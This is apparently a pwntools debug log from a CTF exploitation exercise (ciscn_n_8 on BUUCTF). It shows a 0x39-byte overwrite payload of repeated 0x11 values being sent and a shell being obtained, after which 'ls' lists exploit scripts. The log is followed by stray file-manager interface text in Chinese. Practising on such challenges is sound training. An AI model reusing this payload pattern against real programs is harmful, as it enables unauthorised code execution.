 io.recvuntil('name?\n')
[DEBUG] Received 0x12 bytes:
b"What's your name?\n"
[DEBUG] Sent 0x39 bytes:
00000000  11 00 00 00  11 00 00 00  11 00 00 00  11 00 00 00  │····│····│···
·│····│
*
00000030  11 00 00 00  11 00 00 00  0a  │····│····│·│
00000039
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x55 bytes:
b'exp_ciscn_n_8.py  exp_level2.py  level0  pwn\n'
b'exp_level0.py\t  exp_pwn5.py\t level2  tr\n'
exp_ciscn_n_8.py  exp_level2.py  level0  pwn
exp_level0.py     exp_pwn5.py    level2  tr
主文件夹 / 桌面 / PWN / BUU
最近使用
收藏
主目录
视频
图片
下载
音乐
回收站
Ubuntu 22.04.5 LTS amd64
其他位置
bjdctf_
2020_
babystack
exp_ciscn_
n_8.py
exp_level0
.py